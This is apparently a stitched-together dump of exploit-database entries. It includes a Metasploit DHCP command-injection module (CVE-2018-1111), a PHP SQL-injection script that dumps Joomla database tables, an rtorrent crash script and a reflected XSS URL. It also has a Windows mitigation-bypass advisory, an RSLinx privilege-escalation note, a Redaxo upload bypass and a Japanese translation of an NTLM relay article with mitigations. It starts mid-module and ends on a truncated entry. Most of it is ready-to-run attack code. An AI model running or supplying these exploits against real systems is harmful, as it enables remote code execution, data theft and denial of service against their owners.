if client.type.eql? 'meterpreter'
client.core.use 'stdapi' unless client.ext.aliases.include? 'stdapi'
client.fs.file.rm @executable_path
else
client.shell_command_token "rm #{@executable_path}"
end
end
end
Windows: Child Process Restriction Mitigation Bypass
Platform: Windows 10 1709 (not tested other versions)
Class: Security Feature Bypass
Summary:
It’s possible to bypass the child process restriction mitigation policy by impersonating the anonymous token leading to a security feature bypass.
Description:
Windows 10 has a mitigation policy to restrict a process creating new child processes. I believe the main rationale is to prevent escaping some of the other mitigations which are not inherited across to new child processes as well as bugs which can only be exploiting from a fresh process. The policy is enforced as a flag in the token rather than on the process which allows the restriction to be passed across process boundaries during impersonation, which would also kill abusing WMI Win32_Process and similar.
During process creation the token flag is checked in SeSubProcessToken which creates the new primary token for the new process. It’s possible to also specify a flag for overriding the behavior, the code looks something like the following:
if (ChildProcessOptions & PROCESS_CREATION_CHILD_PROCESS_OVERRIDE)
{
PTOKEN CurrentToken = PsReferenceEffectiveToken(
KeGetCurrentThread(),
&Type,
&CopyOnOpen,
&ImpersonationLevel);
if ( Type == TokenImpersonation && ImpersonationLevel < SecurityImpersonation
|| (SeTokenIsNoChildProcessRestrictionEnforced(CurrentToken) != 0 && Type != TokenPrimary))
{
return STATUS_CHILD_PROCESS_BLOCKED;
}
}
This checks if the PROCESS_CREATION_CHILD_PROCESS_OVERRIDE is set then either the primary or impersonation token do not have the restrict child process flag set. If the token does have the flag then STATUS_CHILD_PROCESS_BLOCKED is returned and process creation fails. The problem with this code is it entirely relies on a process not being able to get an impersonation token without the flag. For a normal user process this would be trivial (of course it’s trivial to bypass this restriction from a normal process anyway) but from an AppContainer it should be much more difficult.
There is an easy token we can impersonate which doesn’t have the flag set, the Anonymous token. The problem with this is if we impersonate over the entire process creation then it will fail because the kernel will not be able to open the target executable. Fortunately the check for child process creation is after opening the file so we can abuse oplocks and from a separate thread assign the impersonation token while the thread is still running kernel code. So the following steps can be used to create an arbitrary child process:
1. Place an oplock on the image file for the process we want to create and wait for completion.
2. In a separate thread create a new process with the desired image file.
3. Once oplock has completed impersonate the anonymous token on the thread calling create process. Release oplock.
4. Original thread should continue process creation and check the anonymous token for the restricted flag bypassing the mitigation.
Note that you could probably also abuse the conhost creation inside ConDrv as that runs with kernel permissions so won’t actually care about the anonymous token but it would be nicer to demonstrate this bypass with an arbitrary process.
From a fixing perspective I’m not entirely clear what the purpose of checking the impersonation token is. I’m guessing it’s supposed to allow a secondary process without restriction to use a process which has the restriction as a parent process using a process attribute. In that case perhaps you need a check that the parent process attribute is set and we’re not being called from the same process or something similar so that only that use case can pass the override flag.
Proof of Concept:
I’ve provided a PoC as a C# project. It will first respawn itself into an AppContainer with the child process restriction mitigation enabled. The use of a AppContainer shows that this would be normally much more difficult to circumvent as you can’t just open other processes. It will then use the outlined attack to bypass the restriction and respawn itself a second time. If successful there should be three copies of the poc running, two with child process creation restrictions inside an AppContainer.
1) Compile the C# project. It will need to grab the NtApiDotNet from NuGet to work.
2) Apply the ALL_APPLICATIONS_PACKAGES Read/Execute ACE to the POC’s directory otherwise respawning as an AC will not work.
2) Execute the PoC
Expected Result:
The second process should fail to create a new process.
Observed Result:
The second process creates a new process and the third process in the chain shows a Hello message box.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/44888.zip
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::DHCPServer
def initialize(info = {})
super(update_info(info,
'Name' => 'DHCP Client Command Injection (DynoRoot)',
'Description' => %q{
This module exploits the DynoRoot vulnerability, a flaw in how the
NetworkManager integration script included in the DHCP client in
Red Hat Enterprise Linux 6 and 7, Fedora 28, and earlier
processes DHCP options. A malicious DHCP server, or an attacker on
the local network able to spoof DHCP responses, could use this flaw
to execute arbitrary commands with root privileges on systems using
NetworkManager and configured to obtain network configuration using
the DHCP protocol.
},
'Author' =>
[
'Felix Wilhelm', # Vulnerability discovery
'Kevin Kirsche <d3c3pt10n[AT]deceiveyour.team>' # Metasploit module
],
'License' => MSF_LICENSE,
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => true,
'References' =>
[
['AKA', 'DynoRoot'],
['CVE', '2018-1111'],
['EDB': '44652'],
['URL', 'https://github.com/kkirsche/CVE-2018-1111'],
['URL', 'https://twitter.com/_fel1x/status/996388421273882626?lang=en'],
['URL', 'https://access.redhat.com/security/vulnerabilities/3442151'],
['URL', 'https://dynoroot.ninja/'],
['URL', 'https://nvd.nist.gov/vuln/detail/CVE-2018-1111'],
['URL', 'https://www.tenable.com/blog/advisory-red-hat-dhcp-client-command-injection-trouble'],
['URL', 'https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-1111']
],
'Targets' => [ [ 'Automatic Target', { }] ],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 15 2018'
))
deregister_options('DOMAINNAME', 'HOSTNAME', 'URL', 'FILENAME')
end
def exploit
hash = datastore.copy
start_service(hash)
@dhcp.set_option(proxy_auto_discovery: "#{Rex::Text.rand_text_alpha(6..12)}'&#{payload.encoded} #")
begin
while @dhcp.thread.alive?
sleep 2
end
ensure
stop_service
end
end
end
# Title: SQL Injection Joomla Component Ek rishta 2.10 - SQL Injection
# Date: 2018-06-14
# Exploit Author: Guilherme Assmann
# Vendor Homepage:https://www.joomla.org/
# Version: 2.10
# Tested on: MacOSX, Safari, Chrome
# Download: https://extensions.joomla.org/extension/ek-rishta/
# CVE: CVE-2018-12254
# Vulnerability Description
# To exploit this vulnerability, the user must be logged on to the platform!
# the vulnerability allows SQL Injection via the
# PATH_INFO to a home/requested_user/Sent%20interest/[username] URI.
# more information(en):
# https://fireshellsecurity.team/cve-2018-12254-sql-injection-joomla-component/
# more information(pt-br): https://m4k4br0.github.io/sql-injection-joomla-component/
# more information: https://desecsecurity.com/
# exploit code to dump tables:
<?php
// CVE-2018-12254
// after dump the tables, use %60%23table_name%60 to dump columns...
$host = $argv[1];
$cookie = $argv[2];
// Usage: php exploit.php [http://[HOST]/](http://[host]/) “Cookie: foo=bar”
function exploit($host,$ck){
$urls = sqli();
$ch = curl_init();
foreach($urls as $url){
curl_setopt($ch,CURLOPT_URL,$host.$url);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
curl_setopt($ch,CURLOPT_USERAGENT,":)");
curl_setopt($ch,CURLOPT_HTTPHEADER, [$ck]);
curl_setopt($ch,CURLOPT_CONNECTTIMEOUT,100);
curl_setopt($ch,CURLOPT_TIMEOUT,100);
$response = curl_exec($ch);
$s = strpos($response,"#__");
echo substr($response,$s,30)."\n";
}
}
function sqli(){
$uri = "/index.php/home/requested_user/Sent%20interest/1'or%20";
for($i=0;$i<100;$i++){
$value = $i+1;
$data[$i] = $uri.str_replace("+","%20",urlencode('extractvalue(0xa,concat(0xa,(select table_name from information_schema.tables where table_schema=database() limit '.$value.',1))) #'));
}
return $data;
}
exploit($host,$cookie);
?>
0x00はじめに
FOX-ITでは、企業組織で発生する一般的なセキュリティリスクを顧客に理解させることができます。攻撃者がNT LANマネージャー認証プロトコル(以下、NTLM認証と呼ばれる)を活用できる場合、このプロトコルは通常Microsoft Active Directoryで有効にされているという資格的再利用のリスクがあります。 NTLM認定の不安は15年以上前から存在しています。このプロトコルは、被害者の資格を予想とは異なるサービスに転送することにより、被害者の資格を乱用する「リレー」として知られるプロセスを通じて、被害者のセッションをハイジャックすることにより乱用することができます。多くの場合、NTLM認証は、デフォルトの認証方法でより安全なKerberosに置き換えられていても、デフォルトで依然としてサポートおよび有効になっています。
この記事では、有名なSMBRELAYXツールのFOX IT拡張機能であるNTLMRELAYXを使用して、LDAP、IMAP、およびMSSQLに資格情報をリレーする方法を示します。そのような攻撃から守るために:
可能であれば、NTLMをエンタープライズ組織内で完全に無効にし、Kerberosに切り替えます。
NTLMを無効にすることができない場合は、資格の再利用のリスクを減らすために、この記事で説明した設定とガイドラインを参照してください。
0x01 ntlmリレーの簡単な説明
NTLM認証は、チャレンジ応答プロトコルです。課題- 応答プロトコルは、共通の共有秘密(この場合はユーザーパスワード)を使用してクライアントを認証します。サーバーは質問を送信し、クライアントは質問の回答に応答します。チャレンジがサーバーによって計算された課題と一致する場合、認証は受け入れられます。 NTLM認証は複雑なプロトコルであり、ここでは簡単な説明です。非常に詳細な説明は、http://davenport.sourceforge.net/ntlm.htmlにあります。
1.NTLM認証プロセス
NTLM認証プロトコルには3つのステップがあります。
ネゴシエート認証:NTLM認証の最初のステップは、プロトコルネゴシエーションであり、クライアントがサポートする機能です。この段階では、クライアントが受け入れたNTLMバージョンを含む、クライアントがサーバーに認証要求を送信します。
サーバーの課題:サーバーは、受け入れるNTLMバージョンと使用したい機能を示す独自のメッセージに応答します。このメッセージには、認証に重要な「チャレンジ」値も含まれています。
認証応答:クライアントは、チャレンジに基づいて応答を返し、属するドメインのユーザー名とパスワードを含みます。
3つのメッセージと対話した後、サーバーは認証が成功しているか、認証が失敗したことを示すメッセージに返信します。クライアントとサーバーの間のセッションは、使用されるプロトコルに従って認証されました。このプロセスは、次の図に示されています。

2。 NTLMの乱用
攻撃者として、クライアントをハイジャックして攻撃者に接続できる場合、このプロセスは乱用される場合があります。これを行う方法については、次のセクションで説明します。攻撃者が認証された接続されたクライアントを持っていると、チャレンジ応答サイクルが完了するまで、クライアントとサーバーの間のサーバーに3つのメッセージを簡単に転送できます。

接続が認証されている場合、攻撃者は単にクライアントにエラーメッセージを送信するか、切断することができます。攻撃者は、セッションを使用して、リレー認証ユーザーからサーバーと対話できます。
3。Cross-Protocol(Cross)Relay
NTLM認証は他のプロトコルにカプセル化されていますが、メッセージは上部プロトコルに関係なく同じです。これにより、他のプロトコルでNTLMメッセージを使用できます。たとえば、HTTPで認証するクライアントは、「承認」ヘッダーにNTLM認証メッセージを送信します。攻撃者は、これらのメッセージをHTTPヘッダーから引き出し、SMBなどの他のプロトコルで使用できます。
NTLMは、SMB、HTTP(S)、LDAP、IMAP、SMTP、POP3、MSSQLなどのさまざまなプロトコルでサポートされています。
4。リレートラフィックを取得
まだ説明されていないもう1つのことは、実際のサーバーではなく、クライアントを攻撃者に接続する方法です。信頼できるトラフィックを取得するには、いくつかの方法があります。
安全でない方法でIPを解決するホストへのトラフィック
自己発見プロトコルの乱用によって引き起こされるトラフィック
中間の攻撃を通じて獲得されたトラフィック
4。安全でない名前解像度プロトコル
Unsafeプロトコルを使用して名前の解像度トラフィックを使用するFox-ITで発生することがよくあります。通常、ワークステーションまたはサーバーは、ネットワークに存在しなくなったホストまたはDNSを使用してホスト名を解決できないホストとして構成されます。これが発生すると、Windowsワークステーションは、NBNSやLLMNRなどの名前解像度プロトコルに戻ります。これは、ブロードキャストトラフィックに依存して同じネットワーク内のホストを要求して、ホスト名をIPアドレスに解決します。同じネットワークセグメントのすべてのホストは、このトラフィックを表示できるため(ファイアウォールの構成に応じて)、ホストはリクエストに返信できます。これにより、攻撃者が要求された名前のアドレスを偽造する機会が与えられます。プロセスを以下に示します。

5。自動発見(WPAD)プロトコル
おそらく、過去数年間でハッカーで最も悪名高い機能は、Windows Proxy Auto Detection(WPAD)機能です。この機能は基本的に、DNSを介してWPADという名前のホスト名を検索します。失敗した場合、上記のLLMNRおよびNBNを攻撃してから、見つけることができる最初のホストに接続できます。この機能の悪用は、認証を求められた場合、ワークステーションが自動的にNTLM認証を使用して認証を試みるため、容易になります。 Microsoftは2016年6月にこの分野でいくつかの問題にパッチを当てましたが、Fox-Itはまだネットワークでこれに遭遇します。
6。真ん中の攻撃の男
攻撃者が被害者のトラフィックを引き継ぐことは、特にARPスプーフィングなどのテクノロジーを使用する場合、企業ネットワークで非常に破壊的であることがよくあります。ただし、エンタープライズデバイスがパブリックWiFiネットワークなどの信頼されていないネットワークに接続すると、攻撃者は被害者を攻撃し、TLSによって保護されていないトラフィックを傍受し、被害者のワークステーションで信頼できる場所にリダイレクトできます。次に、自動イントラネット検出が有効になっている場合(これはデフォルト設定です)、被害者は自動的に認証されます。

7。NTLMRELAYXを使用して、NTLMをどこでもリレー
NTLM認証を悪用できるツールがいくつかあります。そのうちの1つは、Core SecurityのImpacketライブラリの一部であるSMBRELAYXです。 ntlmrelayxは、Fox-ITが開発したSMBRELAYXツールの拡張および部分的な書き換えです。さまざまなプロトコルに適したリレー機能があります。このツールは複数のターゲットを受け入れ、各ターゲット間でループして、認証されるシステムを見つけます。このツールにはSMBおよびHTTPサーバーがあり、そこからNTLM認証をSMB、HTTP(S)、IMAP、LDAP、およびMSSQLにリレーできます。
8。SMBへのリレー
SMBへのリレーは、すでにSMBRELAYXの一部である古典的な攻撃です。この攻撃に慣れていない場合、SMBに中継することで、リレーしたユーザーがデバイスに管理権限を持っている場合、攻撃者はSMB Signature Disabledのホストでファイルを実行できます。 ADMIN以外のユーザーの場合、NTLMRELAYXはSMBCLINERIENTシェルを起動するオプションを追加し、ファイルのダウンロードやアップロードなど、攻撃者がシェアと対話できるようにします。この攻撃は、たとえばNetCatに接続できるローカルTCPシェルを生成するインタラクティブフラグ(-I)を使用して実行できます。


9。LDAPへのリレー
LDAPへのリレーは、NTLMRELAYXの新機能です。 LDAPは、ディレクトリを直接クエリするために使用されるため、興味深いプロトコルです。これには、攻撃者にとって興味深い多くの情報が含まれています。さらに興味深いのは、デフォルトでは、コンピューターアカウントを含むドメイン内のすべてのアカウントがこの情報のほとんどを読むことができることです。これは、NTLMRELAYXが別のFOX IT開発ツールLDAPDOMAINDUMPと統合する場所です。このツールは、ユーザー、グループメンバーシップ、ドメインコンピューター、ドメインポリシーなど、ドメインからできるだけ多くの情報を収集しようとします。

 情報の収集に加えて、LDAPを介してディレクトリに書き込むこともできます。 ntlmrelayxがドメイン管理者の特権を持つユーザーに遭遇した場合、攻撃者のドメインの完全な制御をすぐに持つ新しいドメイン管理者アカウントを作成します。
情報の収集に加えて、LDAPを介してディレクトリに書き込むこともできます。 ntlmrelayxがドメイン管理者の特権を持つユーザーに遭遇した場合、攻撃者のドメインの完全な制御をすぐに持つ新しいドメイン管理者アカウントを作成します。
10。IMAPへのリレー

現在の交換バージョンではデフォルトでは有効になっていませんが、多くの企業組織はExchangeサーバー上のIMAPを介してNTLM認証を実行します。これにより、IMAPへのリレーが可能になり、攻撃者が被害者のメールに直接アクセスできます。 IMAPに中継すると、NTLMRELAYXには、電子メールでキーワードを検索するか、ユーザーの指定された受信トレイに最新の電子メールをすべてダウンロードするオプションがあります。

:
11。 MSSQL
へのリレーMSSQLへのリレーは現在理論的証明としてのみ存在しますが、データベースの犠牲者に実行されるコマンドラインでクエリを指定できます。
0x02緩和策
では、エンタープライズ組織はこれらの攻撃に抵抗するために何ができるでしょうか?上記のすべてがNLTM認証プロトコルを乱用しているため、唯一の完全な解決策はNTLMを完全に無効にしてKerberosに切り替えることです。ただし、多くのエンタープライズ組織には、Kerberos認証をサポートしていないレガシー製品またはオペレーティングシステムがあるため、NTLMを無効にすると、ビジネスに大きな影響があります。緩和として、さまざまな設定を有効にして、中間の攻撃のリスクを最小限に抑えることができます。
SMBの署名を有効にする:SMB署名は、すべてのトラフィックを署名することを要求することにより、SMBへの中継をブロックします。署名はメッセージを認証するためにユーザーのパスワードを必要とするため、接続を中継する攻撃者は、攻撃者が被害者のパスワードを持っていないため、サーバーによって受け入れられた通信を送信できません。
LDAPの署名を有効にする:SMB署名と同様に、LDAPの署名はLDAPへの署名のない接続を防ぎます。 TLSからLDAPへの接続が署名されていると見なされるため、この設定はTLSからLDAPへのリレー攻撃を防止しないことに注意する必要があります。
認証拡張保護を有効にする:認証のための拡張保護は、サーバーに接続するために使用されるTLSチャネルがクライアントが認証されたときに使用されるチャネルと同じであることを保証することにより、特定のリレー攻撃を防ぐのに役立ちます。この設定は、主にIISに適用されます。
SPNターゲット名の有効化:SPNターゲット名の確認は、クライアントが認証されていると思われるターゲット名を確認することにより、中間の攻撃をSMBへの攻撃を防ぐことができる別の軽減です。名前がサーバーと一致しない場合、認証は拒否されます。
内部Webサイトがhttpsを使用していることを確認してください:不安定なHTTPプロトコルを介して内部Webサイトにアクセスする場合、ユーザーは接続の信頼性を確認できません。すべての内部WebサイトにHTTPSメソッドのみに合格するように強制することにより、中間攻撃の効果が低下します。
一般的に強化して、中央の人間による攻撃を防ぐ
これらの特定のサーバー側の設定に加えて、次の一般的な硬化はNTLMリレーを防ぐことができます。
自動イントラネット検出の無効化:ドメインでNTLM認証が必要な場合は、ブラウザ(主にインターネットエクスプローラー)が信頼できるWebサイトのみを自動的に認証することを確認してください。グループポリシーを通じて、自動イントラネット検出を無効にすることができ、自動認証を適用する内部Webサイトのホワイトリストに従って自動認証のみを実行できます。上記のように、ここでのみHTTPS Webサイトを使用することを強くお勧めします。
Windowsエージェントの自動検出:WPADのセキュリティ問題は主にMicrosoft MS16-077セキュリティアップデートによって解決されますが、グループポリシーを通じてWPADを無効にすることをお勧めします。
LLMNR/NBNSを無効にする:これらの安全でない名前解像度プロトコルは、通常、よく構成されたネットワークでは必要ありません。それらを無効にすると、攻撃者が名前の解像度のスプーフィングを実行する可能性が減り、攻撃者が被害者をだまして攻撃者サーバーに接続するのが難しくなります。
0x03 get ntlmrelayx
NTLMRELAYXはImpacketリポジトリに提出されており、Impacketサンプルディレクトリにあります。
0x04その他のリソース
NTLMを理解しようとする私たちの研究のほとんどは、次のリソースの助けを借りて行われました。
http://davenport.sourceforge.net/ntlm.html(明確な説明ですが、Microsoftのオープンソースの前の逆プロトコルに基づいていくつかの部分が時代遅れです)
http://ubiqx.org/cifs/smb.html#smb.8.5(上記と同様)
https://msdn.microsoft.com/en-us/library/cc236621.aspx(公式契約文書、非常に技術的)
https://technet.microsoft.com/en-us/library/2006.08.securitywatch.aspx(lmcompatibilityLevel Description)
# Title: RSLinx Classic and FactoryTalk Linx Gateway - Privilege Escalation
# Date: 2017-12-11
# Author: LiquidWorm
# Vendor: Rockwell Automation, Inc.
# Product web page: https://www.rockwellautomation.com
# Affected version: Rockwell Automation RSLinx Classic 3.90.01
# Rockwell Automation RSLinx Classic 3.73.00
# Rockwell Automation RSLinx Classic 3.72.00
# Rockwell Automation RSLinx Classic 2.58.00
# Rockwell Automation FactoryTalk Linx Gateway 3.90.00
# CVE: CVE-2018-10619
# Tested on: Microsoft Windows 7 Professional SP1 (EN)
# Summary:
# The FactoryTalk Linx Gateway adds a Classic OPC DA and OPC UA server
# interface to deliver information collected by FactoryTalk Linx from Logix5000™
# and other Allen-Bradley® controllers to external OPC clients, permitting
# third-party software to coexist with FactoryTalk® software.
# PoC:
The application suffers from an unquoted search path issue impacting
the service 'dnwhodisp' for Windows deployed as part of RSLinx and FactoryTalk.
This could potentially allow an authorized but non-privileged local user to
execute arbitrary code with elevated privileges on the system.
A successful attempt would require the local user to be able to insert their
code in the system root path undetected by the OS or other security applications
where it could potentially be executed during application startup or reboot. If
successful, the local user's code would execute with the elevated privileges
of the application.
C:\>sc qc dnwhodisp
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: dnwhodisp
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Rockwell Software\RSLINX\dnwhodisp.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : dnWhoDisp
DEPENDENCIES : RPCSS
SERVICE_START_NAME : LocalSystem
# Exploit Title: Redaxo CMS Mediapool Addon < 5.5.1 - Arbitrary File Upload
# Date: 2018-06-13
# Exploit Author: mn@HackerWerkstatt
# Vendor Homepage: https://redaxo.org
# Software Link: https://redaxo.org/download/redaxo/5.5.1.zip
# Version: 5.5.1 and older
# Tested on: LinuxMint
# More: Login required
### PoC ###
In the REDAXO CMS under version 5.6.0 the mediapool addon is vuln. Users who have an user-account, like editor,
can use the mediapool to upload files. The mediapool addon under version 2.4.0 uses a blacklist for fileupload.
For users it isn't possible upload files named: php, php4, php5, php6 or php7.
But, if you name the files like php71 or php53 the blacklist-function ignore this and upload of shellcode-file is possible.
https://example.com/redaxo/index.php?page=mediapool/media
### Fixed in mediapool 2.4.0 and Redaxo CMS 5.6.0
### reported: 08.03.2018
### fixed: 08.06.2018
# Exploit Title: rtorrent 0.9.6 - Denial of Service
# Date: 2018-01-10
# Exploit Author: ecx86
# Vendor Homepage: http://rtorrent.net
# Software Link: https://github.com/rakshasa/rtorrent/releases
# Version: <= 0.9.6
# Tested on: Debian GNU/Linux 9.4 (stretch)
# This crash is due to a bad bencode parse of the handshake data map.
# Specifically, by providing a massive length for a string, namely the key of a map entry,
# malloc fails, returning 0, which is passed to a memcpy call that causes the segfault.
# This can be triggered actively by sending the crash-triggering data to a seeding rtorrent
# client, or when a downloading rtorrent client connects to a malicious peer.
#!/usr/bin/env python
import socket
import struct
crash = ''
proto_name = 'BitTorrent protocol'
crash += chr(len(proto_name)) + proto_name # magic
crash += '00000000' # reserved extension bytes
# sha1 hash of info dictionary
# change this depending on your torrent
crash += '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
crash += '00000000000000000000' # peer id
msg = ''
msg += struct.pack('<H', 20) # message type: extended
msg += 'd99999999999999999999999999999999:' # payload
crash += struct.pack('>I', len(msg))
crash += msg
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('1.3.3.7', 6890))
s.send(crash)
s.close()
# Title: OEcms 3.1 - Cross-Site Scripting
# Author: Felipe "Renzi" Gabriel
# Date: 2018-06-15
# Software: OEcms v3.1
# CVE: CVE-2018-12095
# Technical Details & Description:
# A Reflected Cross-Site Scripting web vulnerability has been discovered in the "OEcms v3.1" web-application.
# The vulnerability is located in the 'mod' parameter of the`info.php` action GET method request.
# PoC
http://Target/cms/info.php?mod=list"</|\><plaintext/onmouseover=prompt(/XSS/)>
# Exploit Title: Nikto 2.1.6 - CSV Injection
# Google Dork: N/A
# Date: 2018-06-01
# Exploit Author: Adam Greenhill
# Vendor Homepage: https://cirt.net/Nikto2
# Software Link: https://github.com/sullo/nikto
# Affected Version: 2.1.6, 2.1.5
# Category: Applications
# Tested on: Kali Linux 4.14 x64
# CVE : CVE-2018-11652
# Technical Description:
